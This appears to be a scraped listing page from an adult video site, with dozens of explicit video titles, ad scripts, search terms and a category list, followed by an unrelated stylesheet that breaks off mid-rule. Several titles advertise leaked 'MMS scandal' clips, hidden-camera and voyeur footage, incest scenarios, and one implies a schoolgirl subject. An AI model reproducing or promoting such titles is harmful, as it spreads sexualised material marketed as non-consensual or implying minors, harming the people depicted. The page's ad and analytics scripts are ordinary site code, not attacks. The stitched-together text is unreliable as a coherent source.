                                <img data-sg="145eabe59691fac7" src="/thumbs/183/1467799531131370183_0.jpg"/>
                                <span class="thumb-duration">4:38</span>
                            </div>
                            <span class="thumb-desc">Indian Saharanpur Bhai bahen fuck MMS scandal outdoor leak</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">143</span>
                                <span class="thumb-added">24.05.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640644777663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5e066bf" src="/thumbs/663/3824942640644777663_0.jpg"/>
                                <span class="thumb-duration">2:06</span>
                            </div>
                            <span class="thumb-desc">desi hot mom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20363</span>
                                <span class="thumb-added">10.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732494158096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb956d59910" src="/thumbs/96/2705852732494158096_0.jpg"/>
                                <span class="thumb-duration">10:16</span>
                            </div>
                            <span class="thumb-desc">Two Indian Bhabhi Group Sex With One Lucky Men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17828</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636584489888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg"/>
                                <span class="thumb-duration">5:35</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9999</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636956726663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg"/>
                                <span class="thumb-duration">8:45</span>
                            </div>
                            <span class="thumb-desc">Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9885</span>
                                <span class="thumb-added">20.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1696310174737900589/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="178a811dd222242d" src="/thumbs/589/1696310174737900589_0.jpg"/>
                                <span class="thumb-duration">4:18</span>
                            </div>
                            <span class="thumb-desc">Indian Couple New</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">189</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16974630031286742123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb920013f8862c6b" src="/thumbs/123/16974630031286742123_0.jpg"/>
                                <span class="thumb-duration">10:05</span>
                            </div>
                            <span class="thumb-desc">Lesbian Fuck With My Horny And Slutty Stepsister Melanie - Porn In Spanish</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">412</span>
                                <span class="thumb-added">25.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638186896274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1063601b92" src="/thumbs/274/3824942638186896274_0.jpg"/>
                                <span class="thumb-duration">1:19</span>
                            </div>
                            <span class="thumb-desc">Indian Hot Paki Girl On Webcam Showing her big tits hot clip for you - Wowmoyback</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">161</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2445936377306159461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21f1b62d108a1965" src="/thumbs/461/2445936377306159461_0.jpg"/>
                                <span class="thumb-duration">13:56</span>
                            </div>
                            <span class="thumb-desc">देवर भाभी का रात का प्यार भाभी अपने कमरे में देवर से गाड़ में उंगली करवाते हुए चूत का सारा पानी निकाल</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">92</span>
                                <span class="thumb-added">24.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733094946667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97aa4e76b" src="/thumbs/667/2705852733094946667_0.jpg"/>
                                <span class="thumb-duration">1:12</span>
                            </div>
                            <span class="thumb-desc">Long haired Tamil maami full nude</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9607</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733716868332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99fb6acec" src="/thumbs/332/2705852733716868332_0.jpg"/>
                                <span class="thumb-duration">2:15</span>
                            </div>
                            <span class="thumb-desc">Naked Bengali girl dance chinki chameli</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">130</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7218941273546821974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="642ed4d7382a1156" src="/thumbs/974/7218941273546821974_0.jpg"/>
                                <span class="thumb-duration">7:39</span>
                            </div>
                            <span class="thumb-desc">indian kannada girl sex vid</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">196</span>
                                <span class="thumb-added">2.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638963150464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1091a4ce80" src="/thumbs/464/3824942638963150464_0.jpg"/>
                                <span class="thumb-duration">13:34</span>
                            </div>
                            <span class="thumb-desc">Desi Indian Chut Chudai Leaked Homemade MMS Scandals with Clear Audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5269</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735248190391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fafccbb7" src="/thumbs/391/2705852735248190391_0.v1578665520"/>
                                <span class="thumb-duration">12:32</span>
                            </div>
                            <span class="thumb-desc">First time big cock interracial for shy indian teen</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2001</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13142001650183311462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b661c4df1cc61066" src="/thumbs/462/13142001650183311462_0.jpg"/>
                                <span class="thumb-duration">2:23</span>
                            </div>
                            <span class="thumb-desc">Home-Made Ice Cube Vibrator. Playing Hard with Stepsister's Vagina until it Pees</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">497</span>
                                <span class="thumb-added">6.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640737087939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb60f1c3" src="/thumbs/939/3824942640737087939_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                            </div>
                            <span class="thumb-desc">Dad is having sex with her step daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2301</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731457079510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9190508d6" src="/thumbs/510/2705852731457079510_0.jpg"/>
                                <span class="thumb-duration">1:37</span>
                            </div>
                            <span class="thumb-desc">Tamil aunty illegal affairs</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">782</span>
                                <span class="thumb-added">6.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639914837902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca5e678e" src="/thumbs/902/3824942639914837902_0.jpg"/>
                                <span class="thumb-duration">4:29</span>
                            </div>
                            <span class="thumb-desc">மாமியார் ஒரு தேவிடியா முண்டை-Tamil thevidiya quick fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5753</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637667899898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104470d9fa" src="/thumbs/898/3824942637667899898_0.jpg"/>
                                <span class="thumb-duration">3:38</span>
                            </div>
                            <span class="thumb-desc">VID-20170917-WA0073</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2407</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734664632383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d834683f" src="/thumbs/383/2705852734664632383_0.jpg"/>
                                <span class="thumb-duration">9:22</span>
                            </div>
                            <span class="thumb-desc">Big Ass Indian Tamil Star Horny Lily In Her Bedroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">381</span>
                                <span class="thumb-added">22.04.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1852070542707769789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19b3e0588d0fc1bd" src="/thumbs/789/1852070542707769789_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">Indian sexy hot video desi video hindi hot fucking big boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">630</span>
                                <span class="thumb-added">2.05.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12471639059796395436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad1429a5b60d05ac" src="/thumbs/436/12471639059796395436_0.jpg"/>
                                <span class="thumb-duration">2:04</span>
                            </div>
                            <span class="thumb-desc">BIG ASS ASIAN INDIAN DESI GIRLFRIEND ROUGH ASS FUCK BBC GANGBANG HOMEMADE CHUDAI BHABHI BOLLYWOOD MUMBAI HINDI INDIAN PORN</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">142</span>
                                <span class="thumb-added">9.07.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8190848825012336919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71abbd9bffc93917" src="/thumbs/919/8190848825012336919_0.jpg"/>
                                <span class="thumb-duration">1:01</span>
                            </div>
                            <span class="thumb-desc">Bhabhi Simran Spreading Her Mature Pussy Lips For Young Desi</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">251</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6015038538920001212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5379b5ae9e9c7ebc" src="/thumbs/212/6015038538920001212_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                            </div>
                            <span class="thumb-desc">Kinky Arab Cuckold Wife In Hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">505</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732427532587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952dcf92b" src="/thumbs/587/2705852732427532587_0.jpg"/>
                                <span class="thumb-duration">10:16</span>
                            </div>
                            <span class="thumb-desc">Indian fuck boss wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2310</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16925061233164493145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eae1e584cc812159" src="/thumbs/145/16925061233164493145_0.jpg"/>
                                <span class="thumb-duration">2:04</span>
                            </div>
                            <span class="thumb-desc">Tamil Innocent Boobs Pressed by Lover</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">86</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/10929317508839601706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="97acbc5e47d7762a" src="/thumbs/706/10929317508839601706_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                            </div>
                            <span class="thumb-desc">0820153102 Tamil Tamil Newly Married Couple Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">549</span>
                                <span class="thumb-added">8.01.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6155307953633950361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="556c0bf8bb7cfa99" src="/thumbs/361/6155307953633950361_0.jpg"/>
                                <span class="thumb-duration">13:07</span>
                            </div>
                            <span class="thumb-desc">Stunning Indian MIlf sucks and fucks her younger stud</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">110</span>
                                <span class="thumb-added">20.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8836950168424406994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7aa3275ba6c3dfd2" src="/thumbs/994/8836950168424406994_0.jpg"/>
                                <span class="thumb-duration">2:50</span>
                            </div>
                            <span class="thumb-desc">18 year old girl has sex with her stepdad, (family fetishes) hindi sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">147</span>
                                <span class="thumb-added">17.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731322733059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680"/>
                                <span class="thumb-duration">3:12</span>
                            </div>
                            <span class="thumb-desc">Indian Teen From My School Reveals Her Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3899</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13261993617019011722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b80c10edfbea828a" src="/thumbs/722/13261993617019011722_0.jpg"/>
                                <span class="thumb-duration">18:47</span>
                            </div>
                            <span class="thumb-desc">horny stepmom calls her stepson to fuck her when her cuckold is not home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">6.03.2024</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/category/3145784/Homemade/popular/2/" target="_self">2</a><a href="/en/category/3145784/Homemade/popular/3/" target="_self">3</a><a href="/en/category/3145784/Homemade/popular/4/" target="_self">4</a><a href="/en/category/3145784/Homemade/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/cGFraXN0YW5pIGhvbWVtYWRlIHBhdGhhbg/" target="_self" title="pakistani homemade pathan">pakistani homemade pathan</a>  <a href="/en/search/SW5kaWFuIGhvbWVtYWRlIGRpcnR5ICBzZXggdmlkZW8gIGhpbmRp/" target="_self" title="Indian homemade dirty  sex video  hindi">Indian homemade dirty  sex video  hindi</a>  <a href="/en/search/QmFuZ2xhZGVzaGkgTG92ZXIgd2l0aCBHaXJsIGZyaWVuZCBIb21lbWFkZQ/" target="_self" title="Bangladeshi Lover with Girl friend Homemade">Bangladeshi Lover with Girl friend Homemade</a>  <a href="/en/search/aW5kaWFuIGF1bnR5IHRocmVlc29tZSBob21lbWFkZQ/" target="_self" title="indian aunty threesome homemade">indian aunty threesome homemade</a>  <a href="/en/search/SG9tZWx5IGF1bnR5IHNleCBUYW1pbA/" target="_self" title="Homely aunty sex Tamil">Homely aunty sex Tamil</a>  <a href="/en/search/dGFtaWwgYXVudHkgaG9tZSBtYWRl/" target="_self" title="tamil aunty home made">tamil aunty home made</a>  <a href="/en/search/YXJhYiBob21lbWFkZSBzZXh2aWRlbw/" target="_self" title="arab homemade sexvideo">arab homemade sexvideo</a>  <a href="/en/search/cmVhbCBob21lbWFkZSBtb20/" target="_self" title="real homemade mom">real homemade mom</a>  <a href="/en/search/QmhhYmhpIGFuZCBkZXZhciBob21lbWFkZQ/" target="_self" title="Bhabhi and devar homemade">Bhabhi and devar homemade</a>  <a href="/en/search/Y29sbGVnZSBpbmRpYW4gaG9tZW1hZGU/" target="_self" title="college indian homemade">college indian homemade</a>  <a href="/en/search/ZGVzaSBob21lbWFkZSBhbmFs/" target="_self" title="desi homemade anal">desi homemade anal</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © indiansexstories2021.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b19ea0438b143b28ba17988181b1178","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://indiansexstories2021.com/assets/css/app.css?1
body_size: 3329
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
